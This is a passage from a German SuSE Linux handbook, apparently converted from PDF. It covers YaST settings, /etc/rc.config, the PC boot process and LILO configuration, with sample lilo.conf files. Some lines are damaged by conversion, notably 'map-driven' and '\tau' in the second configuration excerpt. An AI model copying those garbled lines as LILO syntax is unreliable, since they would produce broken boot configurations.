Hier legen Sie fest, wie die Dateien gesichert werden sollen. Dazu können Sie z. B. einen Archivnamen eingeben oder Optionen setzen.

Der Backup-Mechanismus kann natürlich nur funktionieren, wenn auf das Datum der Dateien nicht anderweitig Einfluss genommen wurde. Außerdem braucht die Funktion recht viel Hauptspeicher. Allein die Dateinamen einer typischen CD belegen 6 MB. Und natürlich brauchen Sie auch den Plattenplatz für das Archiv. Wenn Sie das Archiv komprimieren lassen, können Sie mit etwa der Hälfte der angezeigten Dateigröße rechnen. Es empfiehlt sich ohnehin, das Backup auf ein Band zu schreiben.

# **3.6.10 Einstellungen Systemsicherheit**

Verändern Sie die Voreinstellungen nur, wenn Ihnen die Hintergründe der jeweiligen Maßnahme vertraut sind. Lesen Sie dazu unbedingt Kapitel [18](#page-542-0) auf Seite [527.](#page-542-0)

#### $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ **Hinweis**

Wenn Sie via ssh keine 'root'-Logins zulassen wollen, dann muss /etc/ssh\_config angepasst werden. In /etc/sshd\_config ist **PasswordAuthentication yes** voreingestellt. – Bei korrekter Konfiguration der ssh sind 'root'-Logins über das Netz sicher.

 $\overbrace{\phantom{aaaaa}}$ 

## **3.6.11 XFree86[tm] konfigurieren**

Das X Window System (XFree86) kann mit unterschiedlichen Tools konfiguriert werden. Versuchen Sie es im ersten Anlauf bitte mit SaX. SaX ist ausführlich in Abschnitt [8.3](#page-279-0) auf Seite [264](#page-279-0) ff. beschrieben.

Die technischen Details lesen Sie bitte in Kapitel [8](#page-276-0) auf Seite [261](#page-276-0) ff. nach.

## **3.6.12 Konfigurationsdatei verändern**

Bei SuSE Linux wird praktisch das gesamte System über eine einzige zentrale Konfigurationsdatei verwaltet (/etc/rc.config). Diese Datei wird beim Hochlauf von den einzelnen Bootskripten ausgewertet und das System wird entsprechend konfiguriert.

Sie können mit YaST die einzelnen Einträge in dieser Datei verändern und somit das System an Ihre Gegebenheiten anpassen, ohne im Detail wissen zu müssen, welche Dateien alle von den entsprechenden Änderungen betroffen sind.

| in der Datei /etc/rc.config abgelegt sind, wird Ihr SuSE Linux System durch<br>das Programm SuSEconfig konfiguriert.                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <b>BEAUTIFY ETC HOSTS</b><br>CATMAN ATIME<br>CHECK_ETC_HOSTS<br>#<br>CHECK_INITTAB<br>#<br>CHECK_PERMISSIONS<br>#<br>CLEAR TEXMF FONTS<br>#<br>CLOSE CONNECTIONS<br>$\pm$                                                                                                    |
| Derzeitiger Wert: < yes><br>Kommentar:<br>If CHECK_ETC_HOSTS is set to yes, SuSEconfig sorts your<br>/etc/hosts. But in some cases this may be unwanted. So here is a<br>flag, where you can configure if /etc/hosts should be "beautified".<br>(ues/no)<br>F2=Info anzeigen<br>F3=Wert verandern ■ F4=Suchen<br>∎F10=Maske verlassen |

Abbildung 3.30: Verändern der Konfigurationsdatei mit YaST

Wählen Sie hier mit dem Cursor die zu verändernde Variable aus und drücken  $\text{Sie} \overline{\text{}}$  oder  $\overline{\text{F}}$ **F3**, um sie zu verändern.

Wenn Sie diese Datei von Hand verändern, müssen Sie nachfolgend noch das Skript SuSEconfig aufrufen. Das Skript sorgt dafür, dass die von Ihnen in der Datei /etc/rc.config vorgenommenen Änderungen auch in die einzelnen programmspezifischen Konfigurationsdateien übernommen werden. Eine eingehende Beschreibung der Konfigurationsdatei mit den wichtigsten Einstellungsmöglichkeiten finden Sie in Abschnitt [17.6](#page-526-0) auf Seite [511](#page-526-0).
# **4 Booten und Bootmanager – LILO, loadlin etc.**

In diesem Kapitel sollen verschiedene Methoden vorgestellt werden, wie sich das fertig installierte System ☞*[booten](#page-618-0)* lässt. Um das Verständnis der einzelnen Methoden zu erleichtern, werden zunächst einige technische Details des Bootprozesses auf PCs erläutert.

# **4.1 Der Bootvorgang auf dem PC**

Nach dem Einschalten des Rechners werden vom ☞*[BIOS](#page-618-0)* (engl. *Basic Input Output System*) Bildschirm und Tastatur initialisiert sowie der Hauptspeicher getestet. Bis zu diesem Zeitpunkt existieren noch keine Massenspeichermedien in der Welt Ihres PCs!

Nachdem das Rumpfsystem seine "Innenschau" beendet hat, kann es sich der Erkundung der übrigen Welt widmen. Informationen über aktuelles Datum, Zeit und eine Auswahl der wichtigsten Peripherie-Geräte werden aus den CMOS-Werten (*CMOS setup*) ausgelesen. Da nun die erste Festplatte einschließlich ihrer Geometrie bekannt sein sollte, kann das Laden des Betriebssystems von dort beginnen.

Dazu wird von der ersten Festplatte der physikalisch erste Datensektor von 512 Byte Größe in den Speicher geladen, und die Programmkontrolle geht auf das Progrämmchen zu Beginn dieses Sektors über. Die Abfolge der auf diese Weise ausgeführten Anweisungen bestimmt den weiteren Ablauf des Bootvorgangs. Die ersten 512 Byte auf der ersten Festplatte werden deshalb auch als *Master Boot Record* (☞*[MBR](#page-622-0)*) bezeichnet.

Die Zusammenhänge – wenngleich hier nur sehr verkürzt und vereinfacht wiedergegeben – erlauben bereits zwei für das Verständnis des Folgenden wichtige Beobachtungen: Bis zu diesem Zeitpunkt (Laden des MBR) läuft der Bootvorgang völlig unabhängig vom installierten System auf jedem PC immer gleich ab, und der PC hat bis dahin zum Zugriff auf die Peripherie lediglich die im BIOS gespeicherten Routinen (Treiber) zur Verfügung.

# **Master Boot Record**

<span id="page-144-1"></span>Die Struktur des MBR ist durch eine betriebssystemübergreifende Konvention festgelegt. Die ersten 446 Byte sind für Programmcode reserviert.<sup>[1](#page-144-0)</sup> Die nächs-

<span id="page-144-0"></span><sup>1</sup>Der Code selbst – und seine Fähigkeiten – hängen allerdings sehr wohl von dem Betriebssystem ab, unter dem der MBR angelegt wurde!

ten 64 Byte bieten Platz für eine Partitionstabelle mit bis zu vier Einträgen (vgl. Abschnitt [2.9](#page-90-0) auf Seite [75](#page-90-0) und Abschnitt [2.10](#page-91-0) auf Seite [76](#page-91-0)).[2](#page-145-0) Die letzten 2 Byte müssen eine feste "magische Zahl" (AA55) enthalten: ein MBR, der dort etwas anderes stehen hat, wird vom BIOS und von allen PC-Betriebssystemen als ungültig angesehen.

### **Bootsektoren**

Bootsektoren sind die jeweils ersten Sektoren der Festplatten-Partitionen.<sup>[3](#page-145-1)</sup> Sie bieten 512 Byte Platz und sind dazu gedacht, Code aufzunehmen, der ein auf dieser Partition befindliches Betriebssystem starten kann. Die Bootsektoren formatierter DOS-, Windows- oder OS/2-Partitionen tun das auch stets (und enthalten zusätzlich noch wichtige Grunddaten des Dateisystems). Im Gegensatz dazu sind Bootsektoren von Linux-Partitionen – auch nach der Anlage eines Dateisystems – von Hause aus erst einmal leer (!). Eine Linux-Partition ist daher *nicht von selbst startbar,* auch wenn sie einen Kernel und ein gültiges Root-Dateisystem enthält.

Ein Bootsektor mit gültigem Systemstart-Code trägt in den letzten 2 Byte dieselbe "magische" Kennung wie der MBR.

### **Booten von DOS oder Windows 95/98**

Im DOS-MBR der ersten Festplatte ist ein Partitionseintrag als *aktiv* (engl. *bootable*) gekennzeichnet, was heißt, dass dort nach dem zu ladenden System gesucht werden soll.[4](#page-145-2) Der DOS-Programmcode im MBR ist die erste Stufe des Bootloaders (engl. *first stage bootloader*) und überprüft, ob auf der angegebenen Partition ein gültiger Bootsektor vorhanden ist.

Falls dies der Fall ist, kann der Code in diesem Bootsektor als "zweite Stufe" des Bootloaders (engl. *secondary stage loader*) nachgestartet werden. Dieser lädt nun die Systemprogramme, und schließlich erscheint der gewohnte DOS-Prompt bzw. es startet die Windows 95/98-Oberfläche.

Unter DOS lässt sich nur eine einzige primäre Partition als aktiv markieren. Folglich kann das DOS-System nicht auf logischen Laufwerken in einer erweiterten Partition untergebracht werden.

# **4.2 Bootkonzepte**

Das einfachste "Bootkonzept" betrifft einen Rechner mit einem einzigen Betriebssystem. Eine verbreitete solche Konfiguration ist DOS oder Windows 95/98 als ausschließliches Betriebssystem auf dem Rechner. Die Abläufe in der Startphase in diesem Fall haben wir soeben geschildert.

<span id="page-145-0"></span><sup>2</sup>Ohne die Partitionstabelle gibt es keine Dateisysteme (MS-DOS: Laufwerke), d. h. die Festplatte ist praktisch nicht zu verwenden.

<sup>&</sup>lt;sup>3</sup>Ausgenommen die erweiterte Partition, die nur ein "Behälter" für andere Partitionen ist.

<span id="page-145-2"></span><span id="page-145-1"></span><sup>4</sup>Dies bedeutet insbesondere, dass DOS zwingend auf der ersten Festplatte installiert sein muss.

Ein solcher Bootvorgang ist auch für einen Nur-Linux-Rechner denkbar. Dann kann theoretisch auf die Installation von LILO verzichtet werden. Bei einem solchen Szenario wäre es allerdings nicht möglich, dem Kernel während des Startens eine Kommandozeile (mit Spezialwünschen zum Startvorgang, zusätzlichen Hardware-Informationen usw.) mitzugeben.

Sobald mehr als ein Betriebssystem auf einem Rechner installiert ist, bieten sich verschiedene Bootkonzepte an:

**Zusätzliche Systeme von Diskette booten:** Ein Betriebssystem wird von Platte geladen, mit Hilfe von Boot-Disketten können alternativ weitere Betriebssysteme vom Disketten-Laufwerk aus gestartet werden.

- *Bedingung:* Ein bootfähiges Diskettenlaufwerk ist vorhanden.
- *Beispiel:* Sie installieren Linux zusätzlich auf Ihrem DOS-, Windows 95/98 oder OS/2-System und starten Linux stets von Bootdiskette.
- *Vorteil:* Sie ersparen sich die doch etwas heikle Bootloader-Installation.
- *Nachteile:* Sie müssen *sehr* darauf bedacht sein, einen Sicherheitsvorrat funktionierender Bootdisketten zu haben. Der Start dauert länger.
- Dass Ihr Linux ohne Bootdiskette nicht starten kann, mag je nach beabsichtigtem Einsatz Ihres Rechners ein Nachteil oder Vorteil sein.

**Zusätzliche Systeme zur Laufzeit nachladen:** Ein Betriebssystem wird bei jedem Systemstart geladen, weitere können von diesem aus optional nachgeladen werden.

- *Bedingung:* Geeignete Programme zum Nachstarten eines Systems sind vorhanden.
- *Beispiele:* Das Laden von Linux von DOS aus mit Hilfe des Programms loadlin.exe (vgl. Abschnitt [4.9](#page-172-0) auf Seite [157](#page-172-0)) oder das Hochfahren eines NetWare-Servers von DOS aus mit server.exe.
- **Installation eines Bootmanagers:** Ein Bootmanager erlaubt, mehrere Systeme gleichzeitig auf einem Rechner zu halten und sie abwechselnd zu nutzen. Der Benutzer wählt das zu ladende System bereits während des Bootvorgangs aus; ein Wechsel erfordert den Neustart des Rechners.
	- Bedingung: Der gewählte Bootmanager "harmoniert" mit allen Betriebssystemen.
	- *Beispiele* für (zumindest unter bestimmten Bedingungen) mit Linux harmonierende Bootmanager sind OS/2 (vgl. dazu Abschnitt [4.7.3](#page-163-0) auf Seite [148\)](#page-163-0) oder der DOS-Bootloader boot.sys.

Im Folgenden wird die Installation und Konfiguration von LILO, dem Standard-Bootmanager für Linux-Systeme, näher erläutert – eine gründliche Beschreibung der Fähigkeiten von LILO findet sich in [\[Alm96](#page-636-0)] [5](#page-146-0) . Es schließen sich Ausführungen zu loadlin an.

<span id="page-146-0"></span><sup>5</sup>Mit **lpr /usr/share/doc/packages/lilo/user.dvi** kann diese Datei auf dem Drucker ausgegeben werden.

# **4.3 LILO stellt sich vor: Ein Überblick**

### **LILO – Ihr Auftritt!**

Der Linux-Bootloader ist für die Installation im MBR geeignet (Einzelheiten später auf der nächsten Seite und in Abschnitt [4.5](#page-157-0) auf Seite [142](#page-157-0)). LILO hat Zugriff auf beide im Real Modus bekannten Festplatten und ist bereits von seiner Installation her in der Lage, alle benötigten Daten auf den "rohen" Festplatten<sup>[6](#page-147-0)</sup>, ohne Informationen zur Partitionierung, zu finden. Deshalb lassen sich auch Betriebssysteme von der zweiten Festplatte booten. Die Einträge in der Partitionstabelle werden im Gegensatz zum DOS-Bootvorgang ignoriert.

Der Hauptunterschied zum DOS-Bootvorgang besteht jedoch in der Möglichkeit, beim Booten zwischen dem Laden verschiedener installierter Betriebssysteme – einschließlich Linux – wählen zu können. Nach dem Laden des MBR in den Speicher wird LILO gestartet; LILO kann nun seinerseits dem Benutzer die Auswahl aus einer Liste vorinstallierter Systeme anbieten (siehe auf dieser Seite).

### **Was ist LILO und was kann er?**

LILO ist ein vielseitiger Bootmanager. Er kann beim Systemstart folgende Systemprogramme laden und starten:

- Bootsektoren von Partitionen (Start eines Betriebssystems von dieser Partition)
- Linux-Kernel (Start von Linux)

Das Zweite können die meisten anderen Bootmanager nicht.

Zudem bietet er die wichtige Gelegenheit, dem Linux-Kernel eine Kommandozeile mitzugeben. Zu Sicherheitszwecken können die LILO-Dienste ganz oder teilweise passwortgeschützt werden.

## **Wie sieht das Booten mit LILO aus?**

Wenn LILO startet, gibt er den Text LILO und eine Begrüßungsmeldung aus – letztere haben Sie ihm bei der Konfiguration selbst mitgegeben (vgl. Abschnitt [4.4.2](#page-154-0) auf Seite [139\)](#page-154-0). Danach erscheint eine Eingabeaufforderung (Prompt):

boot:

Hier wählen Sie durch Eingabe eines Namens Ihr gewünschtes Betriebssystem aus, das dann sofort gestartet wird. Die Namen für Ihre Betriebssysteme haben Sie gleichfalls selbst vorher bei der Konfiguration vergeben. Einem Linux-Kernel können Sie an dieser Stelle eine Kommandozeile mitgeben. Eine Liste aller Namen können Sie sich mit **T**  $\underline{\text{Tab}}$   $(= \text{Taste} \ (\underline{\text{T}})$ ✝  $\frac{Tab}{P}$ ) anzeigen lassen.

<span id="page-147-0"></span><sup>&</sup>lt;sup>6</sup>Von einem "rohen" Datenträger (engl. raw device) spricht man, wenn auf ein Blockgerät (Festplatte, Partition, Diskette . . . ) direkt als einzelne (Geräte-)Datei zugegriffen wird, nicht über ein darauf angelegtes *Dateisystem*.

# **Woraus besteht LILO?**

<span id="page-148-0"></span>Die LILO-Startmaschinerie umfasst die folgenden Bestandteile:

• einen LILO-Bootsektor mit einem Anfangsstück ("erste Stufe") des LILO-Codes, das den eigentlichen LILO beim Systemstart aktiviert

### Tipp

Übrigens: Die von LILO installierten Bootsektoren enthalten eine Byte-Sequenz, die auch für Bootsektorviren charakteristisch ist. Daher ist es nicht verwunderlich, wenn DOS-Virenscanner in Dateien wie /boot/chain.b oder /boot/os2\_d.b das AIRCOP-Bootsektor-Virus gefunden zu haben glauben.  $i - y$ 

 $\overline{\phantom{a}}$ 

 $\mathbb{X}$   $\rightarrow$   $\mathbb{X}$ 

- den LILO-Maschinencode (sein "Herz"). Standardlokation: /boot/boot.b
- eine *Map-Datei*, in der LILO bei seiner Installation einträgt, wo die Linux-Kernel und sonstigen Daten, die er braucht, zu finden sind. Standardlokation: /boot/map
- optional: eine *Message-Datei*, deren Inhalt vor der LILO-Bootauswahl als Begrüßungsbotschaft ausgegeben wird. Übliche Lokation: /boot/message (oder ähnlich)
- die verschiedenen Linux-Kernel und Bootsektoren, die LILO zum Starten anbieten soll.



## Achtung

Jeder Schreibzugriff (auch durch Dateiverschiebung) auf eines dieser Bestandteile macht die Map-Datei ungültig und daher eine Neu-Installation von LILO erforderlich (siehe auf Seite [142](#page-157-1))! Dies betrifft vor allem den Wechsel zu einem neuen Linux-Kernel.

 $\overline{\phantom{a}}$ 

# **Wo kann LILO installiert werden?**

<span id="page-148-1"></span>Gemeint ist mit dieser Frage in Wirklichkeit meist der LILO-Bootsektor ("erste Stufe"). Bevor wir darauf eingehen, wollen wir aber gleich hier auf eine generelle Einschränkung hinweisen:



### Achtung

Alle Bestandteile der LILO-Startmaschinerie und das Kernelimage /boot/ vmlinuz müssen bei Festplatten in den ersten 1024 Zylindern liegen! Dies kann man durch eine kleine Extrapartition erreichen, die unter dem Verzeichnis /boot eingehängt ("gemountet") wird und die komplett innerhalb der ersten 1024 Zylinder liegt.

✍ ✌

Nur diese physikalischen Bereiche sind schon während der Systemstartphase mit den BIOS-Treibern erreichbar. Noch dazu ist man in der Regel auf die *ersten beiden Festplatten* eingeschränkt. Wenn Sie ein älteres BIOS haben, gilt möglicherweise zudem: das zusätzliche Vorhandensein von (E)IDE-Festplatten schließt gleichfalls vorhandene SCSI-Geräte von der Bootfähigkeit aus.

Erst ein neueres BIOS lässt in der Regeln den Zugriff auf weitere Geräte zu: so etwa in Verbindung mit EIDE-Festplattencontrollern auf bis zu vier EIDE-Platten. Viele moderne BIOS/SCSI-Hostadapter Kombinationen erlauben sogar das "Nach-vorne-Schieben" von SCSI-Platten hinsichtlich der Bootfähigkeit. Zur Nutzung dieser Möglichkeit mit LILO vgl. die Beschreibung der **disk**-Option auf Seite [140.](#page-154-0)

All das fassen wir der Einfachheit halber unter dem Schlagwort *1024-Zylinder-Grenze* zusammen. Sie ist schon bei der Partitionierung Ihrer Festplatten *vor* der Linux-Erstinstallation unbedingt zu berücksichtigen – danach ist es zu spät und macht Ihnen möglicherweise eine Menge zusätzlicher Arbeit! Einzelheiten zum Umgang damit später unter Abschnitt [4.8.2](#page-168-0) auf Seite [153.](#page-168-0)

Für den LILO-Bootsektor stehen folgende Installationsziele zur Auswahl:

#### • **Auf einer** *Diskette*

Dies ist die sicherste, aber auch langsamste Methode, mit LILO zu booten (siehe auf Seite [145\)](#page-160-0). Wem auch nach der Lektüre dieses Kapitels die Veränderung der Bootsektoren ein Gräuel ist, der sollte (zunächst) die Disketten-Variante wählen.

#### • **Im** *Bootsektor* **einer primären Linux-Partition der ersten Festplatte**

Diese Variante lässt den MBR unberührt. Vor dem Booten muss diese Partition mit fdisk als aktiv markiert werden. Wenn Linux ganz auf logischen Laufwerken oder Partitionen der zweiten Festplatte eingerichtet wurde, bleibt für LILO nur der Bootsektor der erweiterten Partition der ersten Festplatte – sofern diese existiert – übrig. Linux fdisk kann auch diese Partition aktivieren.

Wenn Sie mehrere Betriebssysteme von der Festplatte booten wollen, ist dieses Verfahren allerdings etwas umständlich: jedesmal *vor* einem Betriebssystem-Wechsel müssen Sie unter dem bisherigen Betriebssystem dessen Startpartition deaktivieren und die des nächsten Betriebssystem aktivieren. Die folgenden beiden Verfahren sind für diesen Fall besser geeignet.

#### • **Im** *Master Boot Record*

Diese Variante bietet die größte Flexibilität. Insbesondere ist dies die einzige Möglichkeit, Linux von Festplatte aus zu booten, wenn sämtliche Linux-Partitionen auf der zweiten Festplatte liegen, und auf der ersten keine erweiterte Partition zur Verfügung steht. Ein Veränderung des MBR birgt aber bei unsachgemäßer Installation auch gewisse Risiken. Die nötigen Sicherheitsmaßnahmen kommen in Abschnitt [4.5](#page-157-0) auf Seite [142](#page-157-0) zur Sprache.

### • **Wenn Sie bisher einen** *anderen Bootmanager* **verwendet haben. . .**

... und ihn weiterverwenden wollen, gibt es, je nach dessen Fähigkeiten, noch weitere Möglichkeiten. Ein häufiger Fall: Sie haben eine primäre Linux-Partition auf der zweiten Platte, von der aus Sie Linux starten wollen. Ihr anderer Bootmanager wäre imstande, diese Partition über den Bootsektor zu starten. Dann können Sie diese Partition startbar machen, indem Sie LI-LO in ihrem Bootsektor installieren, und sie dem anderen Bootmanager als startbar melden.

### Achtung



**Vorsicht** aber mit dem Wunsch, eine logische Linux-Partition startbar zu machen, indem Sie LILO dort installieren: Es geht oft gut; aber selbst wenn Ihr anderer Bootmanager logische Partitionen starten könnte, ist der Erfolg z. Z. ausdrücklich nicht garantiert.

 $\overbrace{\phantom{aaaaa}}$ 

Sie können es natürlich ausprobieren, am Besten zunächst mit einer ganz kleinen Linux-Installation. Möglicherweise haben Sie Glück – besser ist es aber auf jeden Fall, doch wenigstens eine primäre startbare Linux-Partition einzuplanen!

# **4.4 Ein LILO nach Maß: Konfiguration**

Als flexibler Bootmanager bietet LILO zahlreiche Möglichkeiten, seine Konfiguration den individuellen Erfordernissen anzupassen. Die wichtigsten Optionen und ihre Bedeutung werden im Folgenden erläutert. Für eine umfassende Beschreibung sei auf [\[Alm96](#page-636-0)] verwiesen.

Die Konfiguration von LILO wird in der Datei /etc/lilo.conf eingetragen. Bei einer Erstinstallation von Linux empfehlen wir, dies zunächst von YaST durchführen zu lassen. Eine eventuell nötige Nachbearbeitung von lilo.conf kann auf der von YaST erstellten Datei aufbauen.



### **Hinweis**

Die Datei /etc/lilo.conf sollte nur für 'root' lesbar sein, da sie Passwörter enthalten kann (vgl. Abschnitt [4.4.2](#page-154-0) auf Seite [139](#page-154-0)); dies ist Standard bei SuSE Linux; schauen Sie einmal nach – im Zweifelsfall hilft der Befehl: erde: # **chmod 0600 /etc/lilo.conf**

Es ist ratsam, die bei der letzten LILO-Installation verwendete Konfigurationsdatei sorgfältig aufzubewahren und vor jeder Änderung eine Sicherheitskopie herzustellen. Eine Änderung wird erst wirksam, indem Sie LILO mit der neuesten Fassung der Konfigurationsdatei neu installieren (Abschnitt [4.5](#page-157-0) auf Seite [142\)](#page-157-0)!

 $\overline{\phantom{a}}$ 

### <span id="page-151-0"></span>**4.4.1 Der Aufbau der Datei lilo.conf**

Die /etc/lilo.conf beginnt mit einem *globalen Abschnitt* (engl. *global options section*) mit allgemeinen Einstellungen, gefolgt von einem oder mehreren *System-Abschnitten* (engl. *image sections*) für die einzelnen Betriebssysteme, die LILO starten soll. Ein neuer Systemabschnitt wird jeweils eingeleitet durch eine Zeile mit der Option **image** oder **other**.

Die Reihenfolge der einzelnen Betriebssysteme in der lilo.conf ist nur insofern von Bedeutung, als das *zuerst* in der Liste aufgeführte System automatisch gebootet wird, wenn keine Benutzereingabe erfolgt – gegebenenfalls nach Ablauf einer vorkonfigurierten Wartezeit (s. u. die Optionen **delay** und **timeout**).

Datei [4.4.1](#page-151-0) auf der nächsten Seite zeigt eine Beispielkonfiguration auf einem Rechner mit Linux und DOS. Zur Auswahl beim Booten sollen stehen: ein neuer und ein alter Linux-Kernel auf der gegenwärtigen Root-Partition (primär, auf der zweiten Platte), sowie MS-DOS (oder Windows 95) auf /dev/hda1.

In /etc/lilo.conf ist alles von einem # bis zum Zeilenende Kommentar. Er wird – ebenso wie Zwischenraum – von LILO ignoriert und kann zur Verbesserung der Lesbarkeit verwendet werden.

Gehen wir einmal die wichtigsten Zeilen Schritt für Schritt durch. Die weiteren Optionen sind in Abschnitt [4.4.2](#page-154-0) auf Seite [139](#page-154-0) beschrieben.

- **Globaler Abschnitt** (Parameterteil)
	- **– boot=**<**bootdevice**>

Device auf dessen erstem Sektor der LILO-Bootsektor installiert werden soll (das Installationsziel).

<bootdevice> kann sein: ein Diskettenlaufwerk (/dev/fd0), eine Partition (z. B. /dev/hdb3), oder eine ganze Platte (z. B. /dev/hda): letzteres bedeutet die Installation im MBR.

Voreinstellung: Fehlt diese Angabe, wird LILO auf der gegenwärtigen Linux-Rootpartition installiert.

**– prompt**

Erzwingt das Erscheinen der LILO-Eingabeaufforderung (☞*[Prompt](#page-622-0)*). Die Voreinstellung ist: kein Prompt! (Vgl. Abschnitt [4.4.2](#page-154-0) auf Seite [139,](#page-154-0) Option **delay**.)

Empfohlen, sobald LILO mehr als nur ein System starten soll. Zusammen damit sollte auch die **timeout**-Option gesetzt werden, damit ein automatischer Reboot möglich ist, wenn keine Eingabe am Prompt erfolgt.

**– timeout=**<**zehntelsekunden**>

Setzt eine Auszeit für Eingaben am Prompt und ermöglicht dadurch einen automatischen Reboot, wenn nicht rechtzeitig eine Eingabe erfolgt ist. <zehntelsekunden> ist dabei die verbleibende Zeit in Zehntelsekunden für eine Eingabe. Drücken von  $\frac{1}{5}$ shift ∩ am Prompt lässt die Auszeit von neuem starten. Voreinstellung: keine zeitliche Begrenzung, d. h. es wird kein automatischer Reboot durchgeführt!

• **Linux-Abschnitt**

```
# LILO Konfigurations-Datei
# Start LILO global Section
boot=/dev/hda # LILO Installationsziel: MBR
backup=/boot/MBR.hda.970428 # Backup-Datei für alten MBR
                           # vom 28. Apr 1997
#compact # faster, but won't work on all systems.
#linear
message=/boot/message # LILO's Begrüßungsmeldung
prompt
password = q99iwr4 # Allgemeines LILO Passwort
timeout=100 # 10 s am Prompt warten, bevor Voreinstellung
               # gebootet wird
vga = normal # normaler Textmodus (80x25 Zeichen)
# End LILO global section
# Linux bootable partition config begins
image = /boot/vmlinuz # Voreinstellung
   root = /dev/hdb3 # Root-Partition für Kernel
   read-only
   label = Linux
# Linux bootable partition config ends
# Second Linux bootable partition config
image = /boot/vmlinuz.old
   root = /dev/hdb3read-only
   label = Linux.old
# 2nd Linux bootable partition config ends
# DOS bootable partition config begins
other = /dev/hda1
   label = DOS
   loader = /boot/chain.b
   table = /dev/hda
# DOS bootable partition config ends
```
Datei 4.4.1: Beispielkonfiguration in /etc/lilo.conf

#### **– image=**<**kernelimage**>

Hier muss der Name des zu bootenden Kernel-Images stehen. Dies wird in der Regel /boot/vmlinuz sein – bzw. bei älteren SuSE Linux-Systemen (vor Version 6.0) /vmlinuz oder /zImage.

**– label=**<**name**>

Innerhalb der /etc/lilo.conf eindeutiger, aber sonst frei wählbarer Name für das System (z. B. **Linux**). Maximale Länge 15 Zeichen: möglichst nur Buchstaben, Ziffern und Unterstrich – keine Leerzeichen, Son-derzeichen wie deutsche Umlaute u. Ä.<sup>[7](#page-153-0)</sup>. Voreinstellung: der Dateiname des Kernel-Images (z. B. /boot/vmlinuz).

Durch Eingabe dieses Namens wählen Sie beim Systemstart an der LILO-Eingabeaufforderung das gewünschte Betriebssystem zum Starten aus. Bei mehreren Systemen empfiehlt es sich, eine nähere Beschreibung der Namen und Systeme in einer message-Datei (s. Abschnitt [4.4.2](#page-154-0) auf der nächsten Seite, Option **message**) bereitzustellen.

**– root=**<**rootdevice**>

Damit gibt LILO dem Kernel die Rootpartition (z. B. /dev/hda2) des Linux-Systems an. Zur Sicherheit empfohlen! Wird diese Option weggelas-sen, nimmt der Kernel die in ihm selbst eingetragene Rootpartition[8](#page-153-1).

#### • **Anderes System**

#### **– other=**<**partition**>

Mit **other** werden dem LILO Startpartitionen anderer Systeme zum Booten bekannt gemacht (z. B. /dev/hda1).

```
– loader=<Boot-Loader>
```
Für das Laden eines fremden Bootsektors baut LILO in seiner Map-Datei einen "Pseudo-MBR" (beim Booten startet erst LILO den Pseudo-MBR, und dieser dann den fremden Bootsektor). Diese Option gibt die Datei an, aus der der Code für den Pseudo-MBR zu nehmen ist.

Voreinstellung und generell richtig: /boot/chain.b .

Manchmal soll ein Betriebssystem, das von der ersten Festplatte gebootet werden will (z. B. DOS), dennoch mit LILO von einer anderen Platte gestartet werden. Die Zusatzoptionen **map-drive=**<**Nummer**> und **to=**<**Nummer**> gestatten es, diese beiden Platten anhand ihrer BIOS-Gerätenummern zu "vertauschen". Beispiel: Datei [4.4.2](#page-153-2) auf der nächsten Seite.

Der Loader os2\_d.b dient dazu, OS/2 von der zweiten Festplatte zu boo-ten<sup>[9](#page-153-2)</sup>. Neu ab LILO-Version 20: auch bei diesem Loader muss das "Vertauschen" der ersten beiden Festplatten nun ausdrücklich vorgeschrieben werden (wie im Beispiel Datei [4.4.2](#page-153-2) auf der nächsten Seite).

 $7$ Die genauen Regeln für erlaubte Zeichen finden Sie in [\[Alm96](#page-636-0)], Abschnitt 3.2.1.

<span id="page-153-0"></span> $8$ Zu sehen mit dem Kommando rdev <kernelimage>.

<span id="page-153-2"></span><span id="page-153-1"></span> $^{9}$ any\_b.b (Booten von B:) und any\_d.b (Booten von der zweiten Festplatte) sind seit der LILO-Version 20 obsolet.

```
# Booting DOS from the second hard drive
# DOS bootable partition config begins
other = /dev/hdb1
 label = DOS
 loader = /boot/chain.b
    map-drive = 0x80 # first hd: BIOS number 0x80
    to = 0x81 # second hd: BIOS number 0x81map-driven = 0x81\tau = 0 \times 80table = /dev/hdb
# DOS bootable partition config ends
```
Datei 4.4.2: /etc/lilo.conf Auszug: DOS von 2. Festplatte booten

#### **– table=**<**ptabelle**>

<ptabelle> muss das Quell-Device für die Partitionstabelle angeben, die in den Pseudo-MBR soll (in der Regel /dev/hda oder /dev/sda).

**– label=**<**name**>

Der (wiederum frei wählbare) Name für dieses System. Empfohlen. Die Voreinstellung – der bloße Device-Name der Partition – ist beim Booten nicht so aussagekräftig.

# <span id="page-154-0"></span>**4.4.2 Weitere optionale Konfigurationsmöglichkeiten (Auswahl)**

Im letzten Abschnitt wurden nur die in /etc/lilo.conf minimal nötigen Einträge besprochen. Weitere nützliche Einstellungen folgen nun hier.

Diejenigen Optionen, die ausdrücklich als Image-Optionen gekennzeichnet sind, gehören in den Abschnitt eines einzelnen Betriebssystems. Die anderen sind für den globalen Parameterteil von /etc/lilo.conf gedacht.

#### • **backup=**<**backup-Datei**>

Die Datei, in der LILO ein Backup desjenigen Bootsektors ablegt, in den er anschließend installiert wird. Hierfür ist /boot/boot.xxxx die Vorgabe, wobei xxxx die interne Gerätenummer der Installationspartition ist; dies ist zu finden in den Kernelsourcen in /usr/src/linux/init/main.c, Funktion parse\_root\_dev().

